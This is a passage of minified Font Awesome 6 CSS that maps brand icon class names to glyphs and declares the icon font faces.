""}.fa-google-plus-square:before,.fa-square-google-plus:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before,.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-x-twitter:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before,.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-facebook-square:before,.fa-square-facebook:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-lastfm-square:before,.fa-square-lastfm:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before,.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat-ghost:before,.fa-snapchat:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-behance-square:before,.fa-square-behance:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-git-square:before,.fa-square-git:before{content:""}.fa-square-tumblr:before,.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-stubber:before{content:""}.fa-telegram-plane:before,.fa-telegram:before{content:""}.fa-old-republic:before{content:""}.fa-odysee:before{content:""}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack-hash:before,.fa-slack:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-square-x-twitter:before{content:""}.fa-reacteurope:before{content:""}.fa-medium-m:before,.fa-medium:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}:host,:root{--fa-font-regular:normal 400 1em/1"Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;src:url([data-uri])format("woff2")}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1"Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;src:url([data-uri]